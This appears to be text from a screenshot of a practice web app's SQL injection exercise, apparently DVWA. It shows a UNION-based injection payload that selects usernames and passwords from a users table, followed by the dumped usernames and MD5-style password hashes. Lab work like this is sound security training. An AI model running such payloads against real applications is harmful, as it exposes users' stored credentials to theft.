 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99